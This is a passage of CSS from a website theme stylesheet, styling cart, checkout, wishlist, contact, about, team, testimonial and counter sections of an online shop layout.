  }
}

/* Small devices */
@media (max-width: 767px) {
  .cart_table {
    text-align: left;
    min-width: auto;
    border-collapse: separate;
    border-spacing: 0 20px;
    border: none;
  }
  .cart_table thead {
    display: none;
  }
  .cart_table td {
    padding: 15px;
    display: block;
    width: 100%;
    padding-left: 25%;
    text-align: right;
    border: 1px solid #f3f3f3;
    border-bottom: none;
  }
  .cart_table td::before {
    display: block;
  }
  .cart_table td:last-child {
    border-bottom: 1px solid #f3f3f3;
  }
  .cart_table td.actions {
    padding-left: 15px;
    text-align: center;
  }
  .cart_table td.actions > .th-btn {
    margin-top: 10px;
    margin-right: 0;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    margin-left: auto;
    margin-right: auto;
  }
  .cart_table td.actions > .th-btn:last-child {
    margin-right: auto;
  }
  .cart_table .th-cart-coupon {
    width: 100%;
    text-align: center;
    float: none;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    display: block;
    padding-bottom: 10px;
  }
  .cart_table .th-cart-coupon input {
    width: 100%;
    margin-bottom: 10px;
  }
  .cart_totals th,
  .cart_totals td {
    padding: 15px 10px;
  }
  .cart_totals th:first-child,
  .cart_totals td:first-child {
    width: 17%;
    line-height: 1.4;
  }
}

/*------------------- 4.00. Checkout  -------------------*/
.woocommerce-checkout .form-group,
.woocommerce-checkout .form-row {
  margin-bottom: 0;
}

.woocommerce-checkout .form-select,
.woocommerce-checkout .select2-container,
.woocommerce-checkout .form-control {
  margin-bottom: 0;
}

.woocommerce-checkout .select2-container--open .select2-dropdown--below {
  margin-top: 0;
}

.woocommerce-checkout .select2-container--open .select2-dropdown--above {
  position: relative;
  bottom: 0;
}

.woocommerce-checkout .select2-dropdown {
  border: none;
  border-top: none;
}

.woocommerce-checkout .select2-container--default .select2-selection--single {
  border-radius: 27px;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-container--default .select2-selection--single .form-control:focus {
  color: var(--body-color);
}

.woocommerce-checkout .shipping_address {
  margin-top: -3px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid transparent;
  padding: 0;
}

.woocommerce-form-login select,
.woocommerce-form-login .form-select,
.woocommerce-form-login .form-control,
.woocommerce-form-login .select2,
.woocommerce-form-login .select2-container,
.woocommerce-form-coupon select,
.woocommerce-form-coupon .form-select,
.woocommerce-form-coupon .form-control,
.woocommerce-form-coupon .select2,
.woocommerce-form-coupon .select2-container,
.woocommerce-checkout select,
.woocommerce-checkout .form-select,
.woocommerce-checkout .form-control,
.woocommerce-checkout .select2,
.woocommerce-checkout .select2-container {
  margin-bottom: var(--bs-gutter-x);
}

#ship-to-different-address {
  margin-top: 15px;
}

.select2-container--default .select2-selection--single {
  height: 56px;
  border: 1px solid transparent;
  background-color: var(--smoke-color2);
  border-radius: 27px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 56px;
  padding-left: 25px;
  padding-right: 25px;
}

.woocommerce-billing-fields .form-row {
  margin-bottom: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before {
  content: "\f107";
  font-family: var(--icon-font);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  margin: 0;
  border: none;
  top: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 56px;
  line-height: 56px;
  margin-right: 30px;
}

span.select2-selection.select2-selection--single:focus {
  outline: none;
}

.checkout-ordertable th,
.checkout-ordertable td {
  border: 1px solid #ededed;
  text-align: right;
  padding: 5px 20px;
  vertical-align: top;
  font-size: 14px;
  font-weight: 600;
  color: #2c3e50;
}

.checkout-ordertable th {
  font-weight: 800;
  text-align: left;
}

.checkout-ordertable ul {
  margin: 0;
  padding: 0;
}

.checkout-ordertable .order-total .amount {
  color: var(--theme-color);
}

.checkout-ordertable input[type="hidden"] ~ label {
  color: var(--theme-color);
}

.woocommerce-checkout .form-group input:not(:last-child) {
  margin-bottom: var(--bs-gutter-x);
}

.woocommerce-checkout-payment {
  text-align: left;
}

.woocommerce-checkout-payment ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.woocommerce-checkout-payment ul li {
  padding-top: 12px;
  border-bottom: 1px solid #d8d8d8;
  border-radius: 0;
  font-size: 16px;
}

.woocommerce-checkout-payment ul input[type="radio"] ~ label {
  margin-bottom: 17px;
  color: var(--body-color);
}

.woocommerce-checkout-payment ul input[type="radio"] ~ label img {
  margin-bottom: -2px;
  margin-left: 10px;
}

.woocommerce-checkout-payment .place-order {
  padding-top: 30px;
}

.woocommerce-checkout-payment .payment_box {
  color: #a1b1bc;
  background-color: #ecf0f1;
  border: 1px solid #d8d8d8;
  border-bottom: none;
  font-size: 14px;
  padding: 10px 20px;
  border-radius: 4px;
  display: none;
}

.woocommerce-checkout-payment .payment_box p {
  margin: 0;
}

.th-checkout-wrapper form.woocommerce-form {
  margin-bottom: 30px;
}

/* Small devices */
@media (max-width: 767px) {
  tfoot.checkout-ordertable th {
    display: none;
  }
  .woocommerce-checkout-payment ul input[type="radio"] ~ label img {
    max-width: 150px;
  }
  .checkout-ordertable th,
  .checkout-ordertable td {
    padding: 5px 20px 5px 60px;
  }
}

/*------------------- 4.00. Wishlist  -------------------*/
.tinv-wishlist input[type="checkbox"] {
  display: inline-block;
  opacity: 1;
  visibility: visible;
  vertical-align: middle;
  width: auto;
  height: auto;
}

.tinv-wishlist .tinv-header {
  margin-top: -0.8rem;
  text-transform: capitalize;
}

.tinv-wishlist .cart-empty {
  padding: 14px 25px;
  font-weight: 700;
  font-size: 14px;
  padding-left: 45px;
  border-radius: 8px;
}

.tinv-wishlist p.return-to-shop .button {
  display: inline-block;
  background-color: var(--theme-color);
  color: #fff;
  font-size: 14px;
  padding: 10px 25px;
  margin-top: 10px;
  font-weight: 700;
}

.tinv-wishlist p.return-to-shop .button:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

.tinv-wishlist table {
  border: none;
}

.tinv-wishlist table th {
  color: var(--title-color);
}

.tinv-wishlist table td,
.tinv-wishlist table th {
  padding: 15.3px 10px;
  border-bottom: 1px solid var(--th-border-color);
  text-align: center;
}

.tinv-wishlist table thead {
  background-color: var(--smoke-color);
}

.tinv-wishlist .product-cb,
.tinv-wishlist .product-remove {
  width: 40px;
  text-align: center;
}

.tinv-wishlist .product-thumbnail {
  width: 110px;
}

.tinv-wishlist .stock.in-stock {
  margin-bottom: 0;
}

.tinv-wishlist ins {
  text-decoration: none;
}

.tinv-wishlist .product-remove button {
  border: none;
  height: 22px;
  width: 22px;
  text-align: center;
  font-size: 12px;
  line-height: 22px;
  border-radius: 0;
  padding-top: 0;
}

.tinv-wishlist .product-remove button i {
  line-height: 22px;
  font-size: 16px;
}

.tinv-wishlist .tinvwl-mobile {
  display: none;
}

.tinv-wishlist .social-buttons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  max-width: 295px;
  margin-left: auto;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tinv-wishlist .social-buttons ul {
  padding-left: 0;
  margin-bottom: 0;
  margin-left: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  gap: 6px;
}

.tinv-wishlist table.tinvwl-table-manage-list {
  font-size: 16px;
}

.tinv-wishlist .product-stock .stock {
  display: block;
}

.tinv-wishlist .product-stock span {
  display: inline;
}

.tinv-wishlist .product-stock i {
  margin-right: 5px;
}

.tinv-wishlist .tinv-modal .icon_big_times {
  margin-bottom: 5px;
  color: var(--theme-color);
}

.tinv-wishlist button.button {
  border: none;
  height: 38px;
  line-height: 38px;
  font-size: 14px;
  font-weight: 600;
  background-color: var(--theme-color);
  color: #fff;
  padding: 1px 15px;
  min-width: 140px;
}

.tinv-wishlist button.button i {
  font-size: 18px !important;
  margin-right: 3px !important;
}

.tinv-wishlist button.button:hover {
  background-color: var(--title-color);
  color: #fff;
}

.tinv-wishlist .tinvwl-buttons-group button i {
  font-size: 14px;
}

.tinv-wishlist th,
.tinv-wishlist td.product-name {
  font-size: 16px;
  font-weight: 500;
  font-family: var(--title-font);
}

.tinv-wishlist td.product-name a {
  color: var(--body-color);
}

.tinv-wishlist td.product-name a:hover {
  color: var(--theme-color);
}

.tinv-wishlist td.product-price del {
  margin-left: 8px;
  font-size: 0.9em;
}

.tinv-wishlist .social-buttons > span {
  font-weight: 700;
  margin-right: 10px;
  font-family: var(--title-font);
  color: var(--title-color);
}

.tinv-wishlist .social-buttons li {
  display: inline-block;
  margin-right: 0;
}

.tinv-wishlist .social-buttons li a.social {
  background-color: var(--theme-color);
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  border-radius: 50px;
  margin-left: 3px;
}

.tinv-wishlist .social-buttons li a.social:first-child {
  margin-left: 0;
}

.tinv-wishlist .social-buttons li a.social i {
  line-height: inherit;
}

.tinv-wishlist .social-buttons li a.social:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

/* Medium devices */
@media (max-width: 991px) {
  .tinvwl-full {
    display: none;
  }
  .tinv-wishlist .tinvwl-mobile {
    display: block;
  }
  .tinvwl-txt {
    display: inline-block !important;
  }
  .product-stock {
    width: 40px;
    text-align: center;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .tinv-wishlist table {
    table-layout: fixed;
    border-bottom: 1px solid var(--th-border-color);
  }
  .tinv-wishlist table.tinvwl-table-manage-list tbody td.product-remove,
  .tinv-wishlist table.tinvwl-table-manage-list thead th:not(.product-name) {
    display: none;
  }
  .tinv-wishlist table td,
  .tinv-wishlist table th {
    border: 1px solid var(--th-border-color);
  }
  .tinv-wishlist table.tinvwl-table-manage-list tbody td {
    display: block;
    width: 100% !important;
    text-align: center;
  }
  .product-name {
    text-align: center;
  }
  .tinv-wishlist table td,
  .tinv-wishlist table th {
    border-bottom: none;
  }
  .tinv-wishlist table tfoot {
    border-bottom: 1px solid var(--th-border-color);
  }
  .tinv-wishlist .social-buttons {
    max-width: 100%;
    margin-left: unset;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .tinv-wishlist .social-buttons ul {
    margin-left: unset;
    margin-top: 5px;
  }
  .tinvwl-txt {
    display: inline-block !important;
  }
}

/*------------------- 4.00. Contact  -------------------*/
/* Contact Page ---------------------------------- */
.contact-feature {
  height: 100%;
  background-color: var(--white-color);
  padding: 20px 10px 20px 20px;
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}

@media (max-width: 1300px) and (min-width: 1200px) {
  .contact-feature {
    padding: 14px 10px 14px 14px;
  }
}

.contact-feature .box-icon {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 40px;
  color: var(--white-color);
  background-color: var(--theme-color);
  border-radius: 12px;
  text-align: center;
}

.contact-feature .box-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 4px;
  /* Large devices */
}

@media (max-width: 1199px) {
  .contact-feature .box-title {
    font-size: 22px;
  }
}

.contact-feature .box-text {
  line-height: 24px;
  max-width: 240px;
}

.contact-feature .box-text a {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  color: inherit;
}

.contact-feature .box-text a:hover {
  color: var(--theme-color);
}

.contact-feature .th-social a {
  --icon-size: 40px;
  border-radius: 10px;
  /* Medium Large devices */
}

.contact-feature .th-social a:not(:hover) {
  color: var(--title-color);
}

@media (max-width: 1299px) {
  .contact-feature .th-social a:not(:last-child) {
    margin-right: 3px;
  }
}

.contact-form {
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  background-color: var(--white-color);
  padding: 60px;
  text-align: center;
  /* Medium devices */
  /* Extra small devices */
}

.contact-form .sec-title {
  margin-bottom: 25px;
}

@media (max-width: 991px) {
  .contact-form {
    padding: 40px;
  }
}

@media (max-width: 575px) {
  .contact-form {
    padding: 40px 20px;
  }
}

.rounded-20 {
  border-radius: 20px;
  overflow: hidden;
}

.form-text {
  font-size: 16px;
}

.contact-map {
  line-height: 0px;
  max-width: 1520px;
  margin: 0 auto;
  padding-left: 12px;
  padding-right: 12px;
}

.contact-map iframe {
  width: 100%;
  height: 670px;
  border-radius: 30px;
  /* Large devices */
  /* Medium devices */
}

@media (max-width: 1199px) {
  .contact-map iframe {
    height: 400px;
  }
}

@media (max-width: 991px) {
  .contact-map iframe {
    height: 350px;
    border-radius: 20px;
  }
}

/*------------------- 4.00. About  -------------------*/
/* About 1 ---------------------------------- */

#about-sec blockquote{
  margin: 25px 0;
  font-weight: 600;
  padding: 25px 30px;
}

#about-sec blockquote:before{
  background-color: #fff;
  height: 20px;
}

#about-inner-sec blockquote{
  margin: 25px 0;
  font-weight: 600;
  padding: 25px 30px;
}

#about-inner-sec blockquote:before{
  background-color: #fff;
  height: 20px;
}

.img-box1 {
  position: relative;
  z-index: 2;
  text-align: right;
  width: 100%;
}

.img-box1 .img1 img,
.img-box1 .img2 img {
  border-radius: 30px;
}

.img-box1 .img2 {
  display: inline-block;
  position: relative;
  z-index: 2;
}

.img-box1 .img1 {
  position: absolute;
  bottom: 50px;
  left: 0;
  z-index: 1;
}

.img-box1 .shape1 {
  position: absolute;
  bottom: 0;
  right: 45%;
}

.img-box1 .shape1 img {
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
}

.img-box1 .year-counter {
  margin-top: 24px;
  margin-left: auto;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box1 {
    max-width: 690px;
    margin-left: auto;
    margin-right: auto;
  }
}

.year-counter {
  max-width: 230px;
  text-align: left;
  padding: 30px;
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  border-radius: 30px;
  background-color: var(--white-color);
  position: relative;
  z-index: 3;
}

.year-counter_number {
  font-family: var(--title-font);
  font-size: 70px;
  font-weight: 700;
  color: var(--theme-color);
  line-height: 50px;
  margin-bottom: 20px;
}

.year-counter_text {
  font-family: var(--title-font);
  color: var(--title-color);
  font-size: 22px;
  line-height: 32px;
  font-weight: 700;
  margin-bottom: -0.32em;
  text-transform: uppercase;
}

.about-feature {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
  background-color: var(--smoke-color2);
  border-radius: 15px;
  padding: 10px 15px;
  max-width: 244px;
  text-align: left;
}

.about-feature-wrap {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 20px 40px;
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid var(--th-border-color);
  /* Small devices */
}

@media (max-width: 767px) {
  .about-feature-wrap {
    gap: 20px;
  }
}

.about-feature .box-title {
  font-size: 18px;
  line-height: 26px;
  margin-top: -0.34em;
  margin-bottom: -0.34em;
}

/* About 2 ---------------------------------- */
@media (min-width: 1300px) {
  .img-box5,
  .img-box3 {
    margin-right: 56px;
  }
}

.img-box3 {
  position: relative;
  z-index: 2;
  padding-bottom: 80px;
}

.img-box3 .img1 img {
  border-radius: 30px;
}

.img-box3 .img2 {
  position: absolute;
  bottom: 0;
  right: 0;
}

.img-box3 .img2 img {
  border-radius: 30px;
}

.img-box3 .shape1 {
  position: absolute;
  top: 15px;
  right: 0;
  -webkit-animation: jumpAni 5s linear infinite;
          animation: jumpAni 5s linear infinite;
}

.img-box3 .shape2 {
  position: absolute;
  top: -115px;
  right: -50px;
  z-index: -1;
}

.img-box3 .shape2 img {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
}

.img-box5 {
  position: relative;
  z-index: 2;
  /* Large devices */
}

.img-box5 .shape1 {
  position: absolute;
  top: -285px;
  right: -120px;
  z-index: -1;
}

.img-box5 .shape1 img {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
}

@media (max-width: 1199px) {
  .img-box5 {
    text-align: center;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box3 {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
  }
  .img-box3 .shape2 {
    right: 0;
  }
}

/*------------------- 4.00. Team  -------------------*/
/* Team global ---------------------------------- */
.th-team {
  position: relative;
}

.th-team .team-img {
  position: relative;
  overflow: hidden;
}

.th-team .team-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.th-team .team-desig {
  font-size: 14px;
  font-weight: 500;
  display: block;
  margin-bottom: -0.45em;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  color: var(--theme-color);
}

.th-team .th-social {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.th-team .th-social a {
  --icon-size: 40px;
  background-color: var(--white-color);
  color: var(--theme-color);
}

.th-team .th-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.th-team .box-title {
  margin-bottom: 0;
}

/* Team Card ---------------------------------- */
.team-card {
  position: relative;
  text-align: center;
}

.team-card .img-wrap {
  position: relative;
  display: grid;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  aspect-ratio: 16 / 16;
}

.team-card .img-wrap .shape {
  position: absolute;
  inset: 0;
  background-color: var(--smoke-color2);
  -webkit-transition: 0.4s ease-out;
  transition: 0.4s ease-out;
}

.team-card .team-img {
  border-radius: 50%;
  border: 4px solid var(--white-color);
  max-width: 300px;
}

.team-card .team-desig {
  margin-bottom: 8px;
}

.team-card .box-title {
  margin-bottom: 6px;
  font-size: 22px;
}

.team-card .box-content {
  background-color: var(--smoke-color2);
  border-radius: 20px;
  padding: 10px 10px 15px 10px;
  max-width: 290px;
  margin: -60px auto 0 auto;
  position: relative;
  z-index: 3;
}

.team-card:hover .img-wrap .shape {
  background-color: var(--theme-color);
  -webkit-transform: rotate(80deg);
      -ms-transform: rotate(80deg);
          transform: rotate(80deg);
}

/* Small devices */
@media (max-width: 767px) {
  .team-card {
    max-width: 440px;
    margin-left: auto;
    margin-right: auto;
  }
}

/* Team Details ---------------------------------- */
.about-card-img {
  position: relative;
  background-color: var(--white-color);
  padding: 40px;
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  border-radius: 30px;
  /* Medium Large devices */
  /* Large devices */
  /* Small devices */
  /* Extra small devices */
}

.about-card-img img {
  border-radius: 20px;
  width: 100%;
}

@media (max-width: 1299px) {
  .about-card-img {
    padding: 30px;
  }
}

@media (max-width: 1199px) {
  .about-card-img {
    margin-bottom: 40px;
  }
}

@media (max-width: 767px) {
  .about-card-img {
    border-radius: 20px;
  }
  .about-card-img img {
    border-radius: 15px;
  }
}

@media (max-width: 375px) {
  .about-card-img {
    padding: 20px;
  }
}

@media (min-width: 1300px) {
  .about-card {
    margin-left: 50px;
  }
}

.about-card_title {
  margin-bottom: 15px;
}

.about-card_desig {
  color: var(--theme-color);
  margin-bottom: 22px;
  margin-top: -0.5em;
}

.about-card_text {
  margin-bottom: 26px;
  margin-top: 32px;
}

.about-card .th-social a {
  border-radius: 10px;
}

.team-info ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.team-info ul li {
  margin-bottom: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.team-info ul li:last-child {
  margin-bottom: 0;
}

.team-info ul li b {
  width: 100%;
  max-width: 200px;
  font-weight: 600;
  font-size: 18px;
  color: var(--title-color);
}

.team-info ul li span,
.team-info ul li a {
  color: var(--body-color);
}

.team-info ul li a:hover {
  color: var(--theme-color);
}

/* Extra small devices */
@media (max-width: 575px) {
  .team-info ul li b {
    max-width: 140px;
  }
}

.team-contact-form {
  padding: 50px;
  background-color: var(--smoke-color);
  /* Extra small devices */
}

.team-contact-form textarea {
  height: 120px;
}

.team-contact-form .form-title {
  margin-top: -0.3em;
  margin-bottom: 25px;
}

@media (max-width: 575px) {
  .team-contact-form {
    padding: 40px 20px;
  }
}

.skill-feature {
  text-align: left;
}

.skill-feature:not(:last-child) {
  margin-bottom: 30px;
}

.skill-feature_title,
.skill-feature .progress-value {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 10px;
  margin-top: -0.5em;
  font-family: var(--title-font);
  color: var(--title-color);
}

.skill-feature .progress {
  position: relative;
  height: 8px;
  background-color: transparent;
  border: 1px solid var(--smoke-color2);
  overflow: visible;
  border-radius: 0;
}

.skill-feature .progress-bar {
  background-color: var(--theme-color);
  height: 2px;
  margin: 2px;
  border-radius: inherit;
  overflow: visible;
  position: relative;
}

.skill-feature .progress-value {
  position: absolute;
  top: -30px;
  right: -8px;
}

/*------------------- 4.00. Testimonial  -------------------*/
/* Testimonial Card ---------------------------------- */
.testi-card {
  position: relative;
}

.testi-card-area {
  padding-top: var(--section-space);
  padding-bottom: var(--section-space);
/*   max-width: 840px; */
  margin-left: auto;
  /* Medium devices */
}

@media (max-width: 991px) {
  .testi-card-area {
    padding-top: var(--section-space-mobile);
    padding-bottom: var(--section-space-mobile);
  }
}

.testi-card-slide {
  position: relative;
}

.testi-card-slide .icon-box {
  position: absolute;
  bottom: 18px;
  right: 20px;
  /* Extra small devices */
}

.testi-card-slide .icon-box .slider-arrow {
  --icon-size: 46px;
  border: none;
  background-color: var(--white-color);
  color: var(--theme-color);
}

.testi-card-slide .icon-box .slider-arrow:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

@media (max-width: 575px) {
  .testi-card-slide .icon-box {
    display: none;
  }
}

.testi-card_content i{
  font-size: 14px;
  color: var(--theme-color2);
}

.testi-card_profile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  z-index: 3;
  gap: 20px;
}

.testi-card_avater {
  width: 80px;
  min-width: 80px;
  border-radius: 15px;
}

.testi-card_avater img {
  border-radius: inherit;
}

.testi-card_name {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 0;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .testi-card_name {
    font-size: 24px;
  }
}

.testi-card_desig {
  margin-bottom: 0;
  display: block;
  color: var(--theme-color);
}

.testi-card_text {
  font-size: 18px;
  line-height: 28px;
  font-weight: 500;
  margin: 0 0 25px 0;
  font-style: italic;
  /* Small devices */
  /* Extra small devices */
}

@media (max-width: 767px) {
  .testi-card_text {
    font-size: 22px;
  }
}

@media (max-width: 575px) {
  .testi-card_text {
    font-size: 20px;
  }
}

.testi-shape1 {
  height: 100%;
  /* Medium devices */
}

.testi-shape1 img {
  height: 100%;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  object-position: center right;
  /* Medium Large devices */
  /* Large devices */
}

@media (max-width: 1750px) {
  .testi-shape1 img {
    margin-left: -25%;
  }
}

@media (max-width: 1299px) {
  .testi-shape1 img {
    margin-left: -45%;
  }
}

@media (max-width: 1199px) {
  .testi-shape1 img {
    margin-left: -65%;
  }
}

@media (max-width: 991px) {
  .testi-shape1 {
    display: none;
  }
}

/* Testimonial Box ---------------------------------- */
.testi-box-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  background-color: var(--smoke-color2);
  border-radius: 30px;
  overflow: hidden;
  background-size: auto;
  background-position: bottom right;
}

.testi-box-img {
  -webkit-box-flex: 370px;
  -webkit-flex: 370px;
      -ms-flex: 370px;
          flex: 370px;
}

.testi-box-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.testi-box-shape {
  -webkit-box-flex: 60px;
  -webkit-flex: 60px;
      -ms-flex: 60px;
          flex: 60px;
  margin-left: -10px;
  margin-right: -10px;
  position: relative;
  z-index: 3;
}

.testi-box-shape img {
  height: 100%;
}

.testi-box-slide {
  -webkit-box-flex: 806px;
  -webkit-flex: 806px;
      -ms-flex: 806px;
          flex: 806px;
  width: 100%;
  max-width: 806px;
  padding: 50px;
  position: relative;
  /* Large devices */
}

@media (max-width: 1199px) {
  .testi-box-slide {
    max-width: 620px;
  }
}

.testi-box_name {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 6px;
}

.testi-box_desig {
  font-weight: 500;
  display: block;
  color: var(--theme-color);
  margin-bottom: 35px;
}

.testi-box_text {
  font-size: 20px;
  font-weight: 500;
  margin-top: -0.5em;
  margin-bottom: 48px;
  font-style: italic;
  /* Large devices */
}

@media (max-width: 1199px) {
  .testi-box_text {
    font-size: 18px;
  }
}

.testi-box_quote {
  position: absolute;
  bottom: 50px;
  right: 60px;
  z-index: 2;
}

/* Medium devices */
@media (max-width: 991px) {
  .testi-box-area {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .testi-box-img {
    width: 100%;
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
  }
  .testi-box-img img {
    max-height: 400px;
  }
  .testi-box-shape {
    display: none;
  }
  .testi-box-slide {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .testi-box_quote {
    display: none;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .testi-box-area {
    border-radius: 20px;
  }
  .testi-box-slide {
    padding: 40px 20px;
  }
  .testi-box_name {
    font-size: 24px;
  }
  .testi-box_text {
    margin-bottom: 25px;
    font-size: 16px;
  }
  .testi-box_desig {
    margin-bottom: 25px;
  }
}

/* Testimonial Grid ---------------------------------- */
.testi-grid {
  text-align: center;
}

.testi-grid-area {
  text-align: center;
  --pos-x: 80px;
  /* Medium Large devices */
  /* Medium Large devices */
  /* Large devices */
}

@media (max-width: 1399px) {
  .testi-grid-area .slider-arrow {
    --pos-x: 50px;
  }
}

@media (max-width: 1299px) {
  .testi-grid-area .slider-arrow {
    display: block;
    --pos-x: 40px;
  }
}

@media (max-width: 1199px) {
  .testi-grid-area .slider-arrow {
    display: none;
  }
}

.testi-grid-thumb {
  max-width: 250px;
  margin-bottom: 20px;
}

.testi-grid-thumb .box-img {
  width: 100%;
  border: 4px solid var(--white-color);
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  cursor: pointer;
}

.testi-grid-thumb .swiper-slide-thumb-active {
  opacity: 1;
}

.testi-grid-thumb .swiper-slide-thumb-active .box-img {
  border-color: var(--theme-color);
}

.testi-grid_title {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 16px;
  /* Small devices */
}

@media (max-width: 767px) {
  .testi-grid_title {
    font-size: 24px;
  }
}

.testi-grid_text {
  font-size: 18px;
  line-height: 28px;
  font-family: var(--title-font);
  max-width: 750px;
  margin: 0 auto 20px auto;
  /* Small devices */
}

@media (max-width: 767px) {
  .testi-grid_text {
    font-size: 16px;
  }
}

.testi-grid_text span {
  color: var(--theme-color);
}

.testi-grid_name {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 5px;
}

.testi-grid_desig {
  font-weight: 400;
  color: var(--body-color);
}

.testi-grid_review {
  font-size: 14px;
  color: var(--theme-color2);
  margin-bottom: -0.4em;
}

.testi-grid_review i {
  margin: 0 2px;
}

/*------------------- 4.00. Counter  -------------------*/
/* Counter 1 ---------------------------------- */
.counter-card {
  --border-color: #D4D4D4;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}

.counter-card-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.counter-card-wrap .divider {
  width: 1px;
  height: 75px;
  background-color: rgba(255, 255, 255, 0.4);
}

.counter-card-wrap .divider:last-of-type {
  display: none;
}

.counter-card .box-number {
  font-size: 44px;
  color: var(--white-color);
  font-weight: 700;
  margin-bottom: 4px;
  margin-top: -0.2em;
}

.counter-card .box-number .counter-number {
  color: var(--white-color);
}

.counter-card .box-text {
  font-size: 18px;
  font-weight: 500;
  color: var(--white-color);
}

.counter-card .media-body {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 180px;
}

.counter-sec1 {
  padding: 90px 0 80px 0;
  background-position: top center;
}

.counter-sec11 {
  padding: 80px 0 100px 0;
  background-size: auto;
  background-repeat: repeat-x;
  background-position: bottom center;
  background-color: var(--theme-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .counter-card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    gap: 20px;
  }
  .counter-card-wrap .divider {
    height: 155px;
